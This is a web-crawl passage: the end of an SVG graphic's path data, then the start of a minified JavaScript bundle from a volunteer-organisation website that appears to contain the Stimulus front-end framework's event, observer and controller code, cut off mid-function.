M4.8,13c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0&#xA;		c0,0,0-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0c0-0.1,0-0.1,0-0.2c0,0-0.1,0-0.1-0.1l0.1,0c0.1-0.1,0.1-0.2,0.1-0.2&#xA;		c-0.1-0.1-0.3-0.4-0.3-0.5c0-0.1-0.1-0.1-0.1-0.2c0,0,0.1-0.2,0.1-0.2c0,0,0.2-0.1,0.2-0.1c0.1-0.1,0.2-0.1,0.4-0.1&#xA;		c0.3,0,0.3,0.1,0.4,0.3c-0.1,0.1-0.2,0-0.3,0c-0.1,0-0.3,0.1-0.3,0.1c0,0.1,0.1,0.1,0.1,0.1c0.1,0.2,0.2,0.2,0.2,0.4&#xA;		c0,0,0.1-0.1,0.2-0.1c0,0.1,0.1,0.1,0.1,0.2H4.7c0,0-0.1,0.1-0.1,0.1c0.1,0,0.2,0.1,0.2,0.2c0,0.1,0,0.1,0,0.1&#xA;		C4.8,12.9,4.8,12.9,4.8,13C4.8,13,4.8,13,4.8,13z"/>
                <path d="M22.4,6.2c0.1,0,0.4,0,0.4-0.1c0-0.1-0.2-0.1-0.3-0.1C22.5,6,22.4,6.1,22.4,6.2C22.4,6.2,22.4,6.2,22.4,6.2z"/>
                <path d="M21,6.6C21,6.6,21.1,6.5,21,6.6c0.1-0.1,0-0.1,0-0.1h-0.2C20.9,6.5,20.9,6.6,21,6.6z"/>
                <path d="M16.3,5C16.3,5,16.3,5,16.3,5L16.3,5L16.3,5C16.3,4.9,16.3,4.9,16.3,5L16.3,5l0-0.1C16.3,4.9,16.3,4.9,16.3,5&#xA;		C16.3,5,16.3,5,16.3,5z"/>
                <path d="M13.1,5.2c-0.1,0-0.1,0-0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0C13.2,5.3,13.1,5.2,13.1,5.2z"/>
                <path d="M13.1,5.4L13.1,5.4C13.2,5.3,13.2,5.3,13.1,5.4C13.1,5.3,13.1,5.4,13.1,5.4z"/>
                <path d="M11.2,4.2C11.2,4.3,11.2,4.3,11.2,4.2h0.3c0,0,0.2,0,0.2,0c0.1,0,0.3,0,0.3-0.1c0-0.1-0.2-0.2-0.3-0.2&#xA;		c0,0-0.1,0-0.1,0.1c0,0,0,0,0-0.1c0,0,0,0-0.1,0c-0.2,0-0.2,0.2-0.4,0.3C11.3,4.1,11.2,4.1,11.2,4.2z"/>
                <path d="M10,3.6c0,0,0.1,0.1,0.1,0.1c0.1,0,0.2,0,0.2-0.1c0,0-0.2-0.1-0.2-0.1C10.1,3.6,10,3.6,10,3.6z"/>
                <path d="M10.7,3.6c-0.2,0.1-0.2,0.1-0.4,0.2c0.1,0,0.2,0.2,0.3,0.2c0.2,0,0.3,0.1,0.6,0.1c0,0,0.1,0,0.1-0.1&#xA;		c0,0,0-0.1-0.1-0.1c0,0,0.1,0,0.1-0.1c0,0,0-0.1,0-0.1c-0.1-0.1-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.1-0.1&#xA;		C10.8,3.6,10.8,3.6,10.7,3.6c0.1,0,0.2-0.1,0.2-0.1c0,0,0,0,0-0.1c0,0,0,0,0.1,0c-0.1-0.1-0.2-0.2-0.3-0.2c-0.2,0-0.3,0.2-0.5,0.3&#xA;		c0.1,0.1,0.2,0.1,0.4,0.1C10.5,3.6,10.6,3.6,10.7,3.6z"/>
                <path d="M10.7,4.6C10.7,4.6,10.8,4.6,10.7,4.6L10.7,4.6C10.7,4.5,10.7,4.5,10.7,4.6C10.6,4.6,10.6,4.6,10.7,4.6z"/>
                <path d="M10.1,3.3L10.1,3.3l-0.2,0C9.9,3.3,10,3.3,10.1,3.3z"/>
                <path d="M12.3,4.2C12.3,4.2,12.4,4.2,12.3,4.2C12.3,4.2,12.3,4.2,12.3,4.2C12.2,4.2,12.2,4.2,12.3,4.2z"/>
                <path d="M6.1,3.4c0,0,0.2,0,0.3-0.1L6.3,3.1C6.2,3.1,6,3.2,6.1,3.4C6,3.3,6,3.4,6.1,3.4z"/>
                <path d="M5.3,3.5c-0.1,0-0.2,0-0.2,0.1c0,0,0,0,0.1,0c0,0,0.1,0,0.1-0.1c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1-0.1,0.2-0.1&#xA;		C5.4,3.5,5.4,3.5,5.3,3.5z"/>
                <path d="M5.3,3.4c0.1,0,0.1,0,0.1,0c-0.1,0-0.1-0.1-0.3-0.1c0.1-0.1,0.1-0.1,0.2-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1&#xA;		c0,0-0.1,0-0.1,0.1C5.2,3.1,5.2,3.2,5,3.2v0.1c0.1,0,0,0,0.1,0H4.9c0,0,0,0-0.1,0.1c0,0,0.2,0.1,0.2,0.1C5.2,3.4,5.2,3.4,5.3,3.4z"/>
                <path d="M16.8,5.2c0.1,0,0.1,0,0.1-0.1c0,0,0,0.1,0.1,0.1c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0.1,0.1,0.1&#xA;		c0.1,0,0.1-0.1,0.1-0.1h0.1c0,0,0.1-0.1,0.1-0.2c-0.1,0-0.4-0.1-0.5-0.1c-0.1,0-0.1,0.1-0.1,0.1c-0.1,0-0.1-0.2-0.3-0.2&#xA;		c-0.1,0-0.2,0.1-0.2,0.2C16.5,5.1,16.6,5.2,16.8,5.2z"/>
                <path d="M2.1,13.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0C1.9,13.4,2,13.4,2.1,13.3C2,13.3,2,13.3,2.1,13.3&#xA;		C2,13.3,2.1,13.3,2.1,13.3z"/>
                <path d="M4.8,16.8C4.8,16.8,4.9,16.8,4.8,16.8C4.8,16.7,4.8,16.7,4.8,16.8C4.7,16.8,4.8,16.8,4.8,16.8z"/>
                <path d="M4,6.8c0.1,0,0.1-0.1,0.2-0.1V6.7c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0.1-0.1,0.1C4,6.7,4,6.7,4,6.8&#xA;		C4,6.8,4,6.8,4,6.8z"/>
                <path d="M5.4,6.4c0,0.1,0.1,0.1,0.2,0.1c0,0,0.1,0,0.1,0C5.7,6.4,5.4,6.3,5.4,6.4z"/>
                <path d="M7.3,5.6c-0.1,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1C7.1,5.7,7.2,5.7,7.3,5.6z"/>
                <path d="M17.3,5.6h0.1c0-0.1-0.1-0.2-0.2-0.2c-0.1,0-0.2,0.1-0.2,0.1l0,0C17.1,5.6,17.2,5.6,17.3,5.6z"/>
                <path d="M18.3,5.2c0.1,0,0.2,0,0.2-0.1c0,0,0-0.1-0.1-0.1c0,0-0.5-0.1-0.6-0.1l0.1,0C17.9,5.1,18.1,5.2,18.3,5.2z"/>
                <path d="M17.1,5.3c0-0.1-0.1-0.1-0.1,0C16.9,5.4,17,5.4,17.1,5.3C17,5.4,17.1,5.4,17.1,5.3z"/>
            </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.volunteerworkindia.org/js/main.bundle.1497f87c3294de.js
body_size: 57962
content:
(()=>{var dr=Object.defineProperty;var ur=(i,e,t)=>e in i?dr(i,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):i[e]=t;var u=(i,e,t)=>(ur(i,typeof e!="symbol"?e+"":e,t),t);var Kt=class{constructor(e,t,s){this.eventTarget=e,this.eventName=t,this.eventOptions=s,this.unorderedBindings=new Set}connect(){this.eventTarget.addEventListener(this.eventName,this,this.eventOptions)}disconnect(){this.eventTarget.removeEventListener(this.eventName,this,this.eventOptions)}bindingConnected(e){this.unorderedBindings.add(e)}bindingDisconnected(e){this.unorderedBindings.delete(e)}handleEvent(e){let t=fr(e);for(let s of this.bindings){if(t.immediatePropagationStopped)break;s.handleEvent(t)}}hasBindings(){return this.unorderedBindings.size>0}get bindings(){return Array.from(this.unorderedBindings).sort((e,t)=>{let s=e.index,r=t.index;return s<r?-1:s>r?1:0})}};function fr(i){if("immediatePropagationStopped"in i)return i;{let{stopImmediatePropagation:e}=i;return Object.assign(i,{immediatePropagationStopped:!1,stopImmediatePropagation(){this.immediatePropagationStopped=!0,e.call(this)}})}}var Jt=class{constructor(e){this.application=e,this.eventListenerMaps=new Map,this.started=!1}start(){this.started||(this.started=!0,this.eventListeners.forEach(e=>e.connect()))}stop(){this.started&&(this.started=!1,this.eventListeners.forEach(e=>e.disconnect()))}get eventListeners(){return Array.from(this.eventListenerMaps.values()).reduce((e,t)=>e.concat(Array.from(t.values())),[])}bindingConnected(e){this.fetchEventListenerForBinding(e).bindingConnected(e)}bindingDisconnected(e,t=!1){this.fetchEventListenerForBinding(e).bindingDisconnected(e),t&&this.clearEventListenersForBinding(e)}handleError(e,t,s={}){this.application.handleError(e,`Error ${t}`,s)}clearEventListenersForBinding(e){let t=this.fetchEventListenerForBinding(e);t.hasBindings()||(t.disconnect(),this.removeMappedEventListenerFor(e))}removeMappedEventListenerFor(e){let{eventTarget:t,eventName:s,eventOptions:r}=e,a=this.fetchEventListenerMapForEventTarget(t),o=this.cacheKey(s,r);a.delete(o),a.size==0&&this.eventListenerMaps.delete(t)}fetchEventListenerForBinding(e){let{eventTarget:t,eventName:s,eventOptions:r}=e;return this.fetchEventListener(t,s,r)}fetchEventListener(e,t,s){let r=this.fetchEventListenerMapForEventTarget(e),a=this.cacheKey(t,s),o=r.get(a);return o||(o=this.createEventListener(e,t,s),r.set(a,o)),o}createEventListener(e,t,s){let r=new Kt(e,t,s);return this.started&&r.connect(),r}fetchEventListenerMapForEventTarget(e){let t=this.eventListenerMaps.get(e);return t||(t=new Map,this.eventListenerMaps.set(e,t)),t}cacheKey(e,t){let s=[e];return Object.keys(t).sort().forEach(r=>{s.push(`${t[r]?"":"!"}${r}`)}),s.join(":")}},pr={stop({event:i,value:e}){return e&&i.stopPropagation(),!0},prevent({event:i,value:e}){return e&&i.preventDefault(),!0},self({event:i,value:e,element:t}){return e?t===i.target:!0}},hr=/^(?:(?:([^.]+?)\+)?(.+?)(?:\.(.+?))?(?:@(window|document))?->)?(.+?)(?:#([^:]+?))(?::(.+))?$/;function mr(i){let t=i.trim().match(hr)||[],s=t[2],r=t[3];return r&&!["keydown","keyup","keypress"].includes(s)&&(s+=`.${r}`,r=""),{eventTarget:gr(t[4]),eventName:s,eventOptions:t[7]?vr(t[7]):{},identifier:t[5],methodName:t[6],keyFilter:t[1]||r}}function gr(i){if(i=="window")return window;if(i=="document")return document}function vr(i){return i.split(":").reduce((e,t)=>Object.assign(e,{[t.replace(/^!/,"")]:!/^!/.test(t)}),{})}function br(i){if(i==window)return"window";if(i==document)return"document"}function yi(i){return i.replace(/(?:[_-])([a-z0-9])/g,(e,t)=>t.toUpperCase())}function Zt(i){return yi(i.replace(/--/g,"-").replace(/__/g,"_"))}function Ie(i){return i.charAt(0).toUpperCase()+i.slice(1)}function Os(i){return i.replace(/([A-Z])/g,(e,t)=>`-${t.toLowerCase()}`)}function yr(i){return i.match(/[^\s]+/g)||[]}function xs(i){return i!=null}function Qt(i,e){return Object.prototype.hasOwnProperty.call(i,e)}var Es=["meta","ctrl","alt","shift"],ei=class{constructor(e,t,s,r){this.element=e,this.index=t,this.eventTarget=s.eventTarget||e,this.eventName=s.eventName||Tr(e)||mt("missing event name"),this.eventOptions=s.eventOptions||{},this.identifier=s.identifier||mt("missing identifier"),this.methodName=s.methodName||mt("missing method name"),this.keyFilter=s.keyFilter||"",this.schema=r}static forToken(e,t){return new this(e.element,e.index,mr(e.content),t)}toString(){let e=this.keyFilter?`.${this.keyFilter}`:"",t=this.eventTargetName?`@${this.eventTargetName}`:"";return`${this.eventName}${e}${t}->${this.identifier}#${this.methodName}`}shouldIgnoreKeyboardEvent(e){if(!this.keyFilter)return!1;let t=this.keyFilter.split("+");if(this.keyFilterDissatisfied(e,t))return!0;let s=t.filter(r=>!Es.includes(r))[0];return s?(Qt(this.keyMappings,s)||mt(`contains unknown key filter: ${this.keyFilter}`),this.keyMappings[s].toLowerCase()!==e.key.toLowerCase()):!1}shouldIgnoreMouseEvent(e){if(!this.keyFilter)return!1;let t=[this.keyFilter];return!!this.keyFilterDissatisfied(e,t)}get params(){let e={},t=new RegExp(`^data-${this.identifier}-(.+)-param$`,"i");for(let{name:s,value:r}of Array.from(this.element.attributes)){let a=s.match(t),o=a&&a[1];o&&(e[yi(o)]=xr(r))}return e}get eventTargetName(){return br(this.eventTarget)}get keyMappings(){return this.schema.keyMappings}keyFilterDissatisfied(e,t){let[s,r,a,o]=Es.map(n=>t.includes(n));return e.metaKey!==s||e.ctrlKey!==r||e.altKey!==a||e.shiftKey!==o}},ws={a:()=>"click",button:()=>"click",form:()=>"submit",details:()=>"toggle",input:i=>i.getAttribute("type")=="submit"?"click":"input",select:()=>"change",textarea:()=>"input"};function Tr(i){let e=i.tagName.toLowerCase();if(e in ws)return ws[e](i)}function mt(i){throw new Error(i)}function xr(i){try{return JSON.parse(i)}catch{return i}}var ti=class{constructor(e,t){this.context=e,this.action=t}get index(){return this.action.index}get eventTarget(){return this.action.eventTarget}get eventOptions(){return this.action.eventOptions}get identifier(){return this.context.identifier}handleEvent(e){let t=this.prepareActionEvent(e);this.willBeInvokedByEvent(e)&&this.applyEventModifiers(t)&&this.invokeWithEvent(t)}get eventName(){return this.action.eventName}get method(){let e=this.controller[this.methodName];if(typeof e=="function")return e;throw new Error(`Action "${this.action}" references undefined method "${this.methodName}"`)}applyEventModifiers(e){let{element:t}=this.action,{actionDescriptorFilters:s}=this.context.application,{controller:r}=this.context,a=!0;for(let[o,n]of Object.entries(this.eventOptions))if(o in s){let l=s[o];a=a&&l({name:o,value:n,event:e,element:t,controller:r})}else continue;return a}prepareActionEvent(e){return Object.assign(e,{params:this.action.params})}invokeWithEvent(e){let{target:t,currentTarget:s}=e;try{this.method.call(this.controller,e),this.context.logDebugActivity(this.methodName,{event:e,target:t,currentTarget:s,action:this.methodName})}catch(r){let{identifier:a,controller:o,element:n,index:l}=this,d={identifier:a,controller:o,element:n,index:l,event:e};this.context.handleError(r,`invoking action "${this.action}"`,d)}}willBeInvokedByEvent(e){let t=e.target;return e instanceof KeyboardEvent&&this.action.shouldIgnoreKeyboardEvent(e)||e instanceof MouseEvent&&this.action.shouldIgnoreMouseEvent(e)?!1:this.element===t?!0:t instanceof Element&&this.element.contains(t)?this.scope.containsElement(t):this.scope.containsElement(this.action.element)}get controller(){return this.context.controller}get methodName(){return this.action.methodName}get element(){return this.scope.element}get scope(){return this.context.scope}},gt=class{constructor(e,t){this.mutationObserverInit={attributes:!0,childList:!0,subtree:!0},this.element=e,this.started=!1,this.delegate=t,this.elements=new Set,this.mutationObserver=new MutationObserver(s=>this.processMutations(s))}start(){this.started||(this.started=!0,this.mutationObserver.observe(this.element,this.mutationObserverInit),this.refresh())}pause(e){this.started&&(this.mutationObserver.disconnect(),this.started=!1),e(),this.started||(this.mutationObserver.observe(this.element,this.mutationObserverInit),this.started=!0)}stop(){this.started&&(this.mutationObserver.takeRecords(),this.mutationObserver.disconnect(),this.started=!1)}refresh(){if(this.started){let e=new Set(this.matchElementsInTree());for(let t of Array.from(this.elements))e.has(t)||this.removeElement(t);for(let t of Array.from(e))this.addElement(t)}}processMutations(e){if(this.started)for(let t of e)this.processMutation(t)}processMutation(e){e.type=="attributes"?this.processAttributeChange(e.target,e.attributeName):e.type=="childList"&&(this.processRemovedNodes(e.removedNodes),this.processAddedNodes(e.addedNodes))}processAttributeChange(e,t){this.elements.has(e)?this.delegate.elementAttributeChanged&&this.matchElement(e)?this.delegate.elementAttributeChanged(e,t):this.removeElement(e):this.matchElement(e)&&this.addElement(e)}processRemovedNodes(e){for(let t of Array.from(e)){let s=this.elementFromNode(t);s&&this.processTree(s,this.removeElement)}}processAddedNodes(e){for(let t of Array.from(e)){let s=this.elementFromNode(t);s&&this.elementIsActive(s)&&this.processTree(s,this.addElement)}}matchElement(e){return this.delegate.matchElement(e)}matchElementsInTree(e=this.element){return this.delegate.matchElementsInTree(e)}processTree(e,t){for(let s of this.matchElementsInTree(e))t.call(this,s)}elementFromNode(e){if(e.nodeType==Node.ELEMENT_NODE)return e}elementIsActive(e){return e.isConnected!=this.element.isConnected?!1:this.element.contains(e)}addElement(e){this.elements.has(e)||this.elementIsActive(e)&&(this.elements.add(e),this.delegate.elementMatched&&this.delegate.elementMatched(e))}removeElement(e){this.elements.has(e)&&(this.elements.delete(e),this.delegate.elementUnmatched&&this.delegate.elementUnmatched(e))}},vt=class{constructor(e,t,s){this.attributeName=t,this.delegate=s,this.elementObserver=new gt(e,this)}get element(){return this.elementObserver.element}get selector(){return`[${this.attributeName}]`}start(){this.elementObserver.start()}pause(e){this.elementObserver.pause(e)}stop(){this.elementObserver.stop()}refresh(){this.elementObserver.refresh()}get started(){return this.elementObserver.started}matchElement(e){return e.hasAttribute(this.attributeName)}matchElementsInTree(e){let t=this.matchElement(e)?[e]:[],s=Array.from(e.querySelectorAll(this.selector));return t.concat(s)}elementMatched(e){this.delegate.elementMatchedAttribute&&this.delegate.elementMatchedAttribute(e,this.attributeName)}elementUnmatched(e){this.delegate.elementUnmatchedAttribute&&this.delegate.elementUnmatchedAttribute(e,this.attributeName)}elementAttributeChanged(e,t){this.delegate.elementAttributeValueChanged&&this.attributeName==t&&this.delegate.elementAttributeValueChanged(e,t)}};function Er(i,e,t){Is(i,e).add(t)}function wr(i,e,t){Is(i,e).delete(t),Sr(i,e)}function Is(i,e){let t=i.get(e);return t||(t=new Set,i.set(e,t)),t}function Sr(i,e){let t=i.get(e);t!=null&&t.size==0&&i.delete(e)}var W=class{constructor(){this.valuesByKey=new Map}get keys(){return Array.from(this.valuesByKey.keys())}get values(){return Array.from(this.valuesByKey.values()).reduce((t,s)=>t.concat(Array.from(s)),[])}get size(){return Array.from(this.valuesByKey.values()).reduce((t,s)=>t+s.size,0)}add(e,t){Er(this.valuesByKey,e,t)}delete(e,t){wr(this.valuesByKey,e,t)}has(e,t){let s=this.valuesByKey.get(e);return s!=null&&s.has(t)}hasKey(e){return this.valuesByKey.has(e)}hasValue(e){return Array.from(this.valuesByKey.values()).some(s=>s.has(e))}getValuesForKey(e){let t=this.valuesByKey.get(e);return t?Array.from(t):[]}getKeysForValue(e){return Array.from(this.valuesByKey).filter(([t,s])=>s.has(e)).map(([t,s])=>t)}};var ii=class{constructor(e,t,s,r){this._selector=t,this.details=r,this.elementObserver=new gt(e,this),this.delegate=s,this.matchesByElement=new W}get started(){return this.elementObserver.started}get selector(){return this._selector}set selector(e){this._selector=e,this.refresh()}start(){this.elementObserver.start()}pause(e){this.elementObserver.pause(e)}stop(){this.elementObserver.stop()}refresh(){this.elementObserver.refresh()}get element(){return this.elementObserver.element}matchElement(e){let{selector:t}=this;if(t){let s=e.matches(t);return this.delegate.selectorMatchElement?s&&this.delegate.selectorMatchElement(e,this.details):s}else return!1}matchElementsInTree(e){let{selector:t}=this;if(t){let s=this.matchElement(e)?[e]:[],r=Array.from(e.querySelectorAll(t)).filter(a=>this.matchElement(a));return s.concat(r)}else return[]}elementMatched(e){let{selector:t}=this;t&&this.selectorMatched(e,t)}elementUnmatched(e){let t=this.matchesByElement.getKeysForValue(e);for(let s of t)this.selectorUnmatched(e,s)}elementAttributeChanged(e,t){let{selector:s}=this;if(s){let r=this.matchElement(e),a=this.matchesByElement.has(s,e);r&&!a?this.selectorMatched(e,s):!r&&a&&this.selectorUnmatched(e,s)}}selectorMatched(e,t){this.delegate.selectorMatched(e,t,this.details),this.matchesByElement.add(t,e)}selectorUnmatched(e,t){this.delegate.selectorUnmatched(e,t,this.details),this.matchesByElement.delete(t,e)}},si=class{constructor(e,t){this.element=e,this.delegate=t,this.started=!1,this.stringMap=new Map,this.mutationObserver=new MutationObserver(s=>this.processMutations(s))}start(){this.started||(this.started=!0,this.mutationObserver.observe(this.element,{attributes:!0,attributeOldValue:!0}),this.refresh())}stop(){this.started&&(this.mutationObserver.takeRecords(),this.mutationObserver.disconnect(),this.started=!1)}refresh(){if(this.started)for(let e of this.knownAttributeNames)this.refreshAttribute(e,null)}processMutations(e){if(this.started)for(let t of e)this.processMutation(t)}processMutation(e){let t=e.attributeName;t&&this.refreshAttribute(t,e.oldValue)}refreshAttribute(e,t){let s=this.delegate.getStringMapKeyForAttribute(e);if(s!=null){this.stringMap.has(e)||this.stringMapKeyAdded(s,e);let r=this.element.getAttribute(e);if(this.stringMap.get(e)!=r&&this.stringMapValueChanged(r,s,t),r==null){let a=this.stringMap.get(e);this.stringMap.delete(e),a&&this.stringMapKeyRemoved(s,e,a)}else this.stringMap.set(e,r)}}stringMapKeyAdded(e,t){this.delegate.stringMapKeyAdded&&this.delegate.stringMapKeyAdded(e,t)}stringMapValueChanged(e,t,s){this.delegate.stringMapValueChanged&&this.delegate.stringMapValueChanged(e,t,s)}stringMapKeyRemoved(e,t,s){this.delegate.stringMapKeyRemoved&&this.delegate.stringMapKeyRemoved(e,t,s)}get knownAttributeNames(){return Array.from(new Set(this.currentAttributeNames.concat(this.recordedAttributeNames)))}get currentAttributeNames(){return Array.from(this.element.attributes).map(e=>e.name)}get recordedAttributeNames(){return Array.from(this.stringMap.keys())}},bt=class{constructor(e,t,s){this.attributeObserver=new vt(e,t,this),this.delegate=s,this.tokensByElement=new W}get started(){return this.attributeObserver.started}start(){this.attributeObserver.start()}pause(e){this.attributeObserver.pause(e)}stop(){this.attributeObserver.stop()}refresh(){this.attributeObserver.refresh()}get element(){return this.attributeObserver.element}get attributeName(){return this.attributeObserver.attributeName}elementMatchedAttribute(e){this.tokensMatched(this.readTokensForElement(e))}elementAttributeValueChanged(e){let[t,s]=this.refreshTokensForElement(e);this.tokensUnmatched(t),this.tokensMatched(s)}elementUnmatchedAttribute(e){this.tokensUnmatched(this.tokensByElement.getValuesForKey(e))}tokensMatched(e){e.forEach(t=>this.tokenMatched(t))}tokensUnmatched(e){e.forEach(t=>this.tokenUnmatched(t))}tokenMatched(e){this.delegate.tokenMatched(e),this.tokensByElement.add(e.element,e)}tokenUnmatched(e){this.delegate.tokenUnmatched(e),this.tokensByElement.delete(e.element,e)}refreshTokensForElement(e){let t=this.tokensByElement.getValuesForKey(e),s=this.readTokensForElement(e),r=Cr(t,s).findIndex(([a,o])=>!Mr(a,o));return r==-1?[[],[]]:[t.slice(r),s.slice(r)]}readTokensForElement(e){let t=this.attributeName,s=e.getAttribute(t)||"";return Ar(s,e,t)}};function Ar(i,e,t){return i.trim().split(/\s+/).filter(s=>s.length).map((s,r)=>({element:e,attributeName:t,content:s,index:r}))}function Cr(i,e){let t=Math.max(i.length,e.length);return Array.from({length:t},(s,r)=>[i[r],e[r]])}function Mr(i,e){return i&&e&&i.index==e.index&&i.content==e.content}var yt=class{constructor(e,t,s){this.tokenListObserver=new bt(e,t,this),this.delegate=s,this.parseResultsByToken=new WeakMap,this.valuesByTokenByElement=new WeakMap}get started(){return this.tokenListObserver.started}start(){this.tokenListObserver.start()}stop(){this.tokenListObserver.stop()}refresh(){this.tokenListObserver.refresh()}get element(){return this.tokenListObserver.element}get attributeName(){return this.tokenListObserver.attributeName}tokenMatched(e){let{element:t}=e,{value:s}=this.fetchParseResultForToken(e);s&&(this.fetchValuesByTokenForElement(t).set(e,s),this.delegate.elementMatchedValue(t,s))}tokenUnmatched(e){let{element:t}=e,{value:s}=this.fetchParseResultForToken(e);s&&(this.fetchValuesByTokenForElement(t).delete(e),this.delegate.elementUnmatchedValue(t,s))}fetchParseResultForToken(e){let t=this.parseResultsByToken.get(e);return t||(t=this.parseToken(e),this.parseResultsByToken.set(e,t)),t}fetchValuesByTokenForElement(e){let t=this.valuesByTokenByElement.get(e);return t||(t=new Map,this.valuesByTokenByElement.set(e,t)),t}parseToken(e){try{return{value:this.delegate.parseValueForToken(e)}}catch(t){return{error:t}}}},ri=class{constructor(e,t){this.context=e,this.delegate=t,this.bindingsByAction=new Map}start(){this.valueListObserver||(this.valueListObserver=new yt(this.element,this.actionAttribute,this),this.valueListObserver.start())}stop(){this.valueListObserver&&(this.valueListObserver.stop(),delete this.valueListObserver,this.disconnectAllActions())}get element(){return this.context.element}get identifier(){return this.context.identifier}get actionAttribute(){return this.schema.actionAttribute}get schema(){return this.context.schema}get bindings(){return Array.from(this.bindingsByAction.values())}connectAction(e){let t=new ti(this.context,e);this.bindingsByAction.set(e,t),this.delegate.bindingConnected(t)}disconnectAction(e){let t=this.bindingsByAction.get(e);t&&(this.bindingsByAction.delete(e),this.delegate.bindingDisconnected(t))}disconnectAllActions(){this.bindings.forEach(e=>this.delegate.bindingDisconnected(e,!0)),this.bindingsByAction.clear()}parseValueForToken(e){let t=ei.forToken(e,this.schema);if(t.identifier==this.identifier)return t}elementMatchedValue(e,t){this.connectAction(t)}elementUnmatchedValue(e,t){this.disconnectAction(t)}},ai=class{constructor(e,t){this.context=e,this.receiver=t,this.stringMapObserver=new si(this.element,this),this.valueDescriptorMap=this.controller.valueDescriptorMap}start(){this.stringMapObserver.start(),this.invokeChangedCallbacksForDefaultValues()}stop(){this.stringMapObserver.stop()}get element(){return this.context.element}get controller(){return this.context.controller}getStringMapKeyForAttribute(e){if(e in this.valueDescriptorMap)return this.valueDescriptorMap[e].name}stringMapKeyAdded(e,t){let s=this.valueDescriptorMap[t];this.hasValue(e)||this.invokeChangedCallback(e,s.writer(this.receiver[e]),s.writer(s.defaultValue))}stringMapValueChanged(e,t,s){let r=this.valueDescriptorNameMap[t];e!==null&&(s===null&&(s=r.writer(r.defaultValue)),this.invokeChangedCallback(t,e,s))}stringMapKeyRemoved(e,t,s){let r=this.valueDescriptorNameMap[e];this.hasValue(e)?this.invokeChangedCallback(e,r.writer(this.receiver[e]),s):this.invokeChangedCallback(e,r.writer(r.defaultValue),s)}invokeChangedCallbacksForDefaultValues(){for(let{key:e,name:t,defaultValue:s,writer:r}of this.valueDescriptors)s!=null&&!this.controller.data.has(e)&&this.invokeChangedCallback(t,r(s),void 0)}invokeChangedCallback(e,t,s){let r=`${e}Changed`,a=this.receiver[r];if(typeof a=="function"){let o=this.valueDescriptorNameMap[e];try{let n=o.reader(t),l=s;s&&(l=o.reader(s)),a.call(this.receiver,n,l)}catch(n){throw n instanceof TypeError&&(n.message=`Stimulus Value "${this.context.identifier}.${o.name}" - ${n.message}`),n}}}get valueDescriptors(){let{valueDescriptorMap:e}=this;return Object.keys(e).map(t=>e[t])}get valueDescriptorNameMap(){let e={};return Object.keys(this.valueDescriptorMap).forEach(t=>{let s=this.valueDescriptorMap[t];e[s.name]=s}),e}hasValue(e){let t=this.valueDescriptorNameMap[e],s=`has${Ie(t.name)}`;return this.receiver[s]}},ni=class{constructor(e,t){this.context=e,this.delegate=t,this.targetsByName=new W}start(){this.tokenListObserver||(this.tokenListObserver=new bt(this.element,this.attributeName,this),this.tokenListObserver.start())}stop(){this.tokenListObserver&&(this.disconnectAllTargets(),this.tokenListObserver.stop(),delete this.tokenListObserver)}tokenMatched({element:e,content:t}){this.scope.containsElement(e)&&this.connectTarget(e,t)}tokenUnmatched({element:e,content:t}){this.disconnectTarget(e,t)}connectTarget(e,t){var s;this.targetsByName.has(t,e)||(this.targetsByName.add(t,e),(s=this.tokenListObserver)===null||s===void 0||s.pause(()=>this.delegate.targetConnected(e,t)))}disconnectTarget(e,t){var s;this.targetsByName.has(t,e)&&(this.targetsByName.delete(t,e),(s=this.tokenListObserver)===null||s===void 0||s.pause(()=>this.delegate.targetDisconnected(e,t)))}disconnectAllTargets(){for(let e of this.targetsByName.keys)for(let t of this.targetsByName.getValuesForKey(e))this.disconnectTarget(t,e)}get attributeName(){return`data-${this.context.identifier}-target`}get element(){return this.context.element}get scope(){return this.context.scope}};function Be(i,e){let t=Bs(i);return Array.from(t.reduce((s,r)=>(kr(r,e).forEach(a=>s.add(a)),s),new Set))}function Lr(i,e){return Bs(i).reduce((s,r)=>(s.push(...Or(r,e)),s),[])}function Bs(i){let e=[];for(;i;)e.push(i),i=Object.getPrototypeOf(i);return e.reverse()}function kr(i,e){let t=i[e];return Array.isArray(t)?t:[]}function Or(i,e){let t=i[e];return t?Object.keys(t).map(s=>[s,t[s]]):[]}var oi=class{constructor(e,t){this.started=!1,this.context=e,this.delegate=t,this.outletsByName=new W,this.outletElementsByName=new W,this.selectorObserverMap=new Map,this.attributeObserverMap=new Map}start(){this.started||(this.outletDefinitions.forEach(e=>{this.setupSelectorObserverForOutlet(e),this.setupAttributeObserverForOutlet(e)}),this.started=!0,this.dependentContexts.forEach(e=>e.refresh()))}refresh(){this.selectorObserverMap.forEach(e=>e.refresh()),this.attributeObserverMap.forEach(e=>e.refresh())}stop(){this.started&&(this.started=!1,this.disconnectAllOutlets(),this.stopSelectorObservers(),this.stopAttributeObservers())}stopSelectorObservers(){this.selectorObserverMap.size>0&&(this.selectorObserverMap.forEach(e=>e.stop()),this.selectorObserverMap.clear())}stopAttributeObservers(){this.attributeObserverMap.size>0&&(this.attributeObserverMap.forEach(e=>e.stop()),this.attributeObserverMap.clear())}selectorMatched(e,t,{outletName:s}){let r=this.getOutlet(e,s);r&&this.connectOutlet(r,e,s)}selectorUnmatched(e,t,{outletName:s}){let r=this.getOutletFromMap(e,s);r&&this.disconnectOutlet(r,e,s)}selectorMatchElement(e,{outletName:t}){let s=this.selector(t),r=this.hasOutlet(e,t),a=e.matches(`[${this.schema.controllerAttribute}~=${t}]`);return s?r&&a&&e.matches(s):!1}elementMatchedAttribute(e,t){let s=this.getOutletNameFromOutletAttributeName(t);s&&this.updateSelectorObserverForOutlet(s)}elementAttributeValueChanged(e,t){let 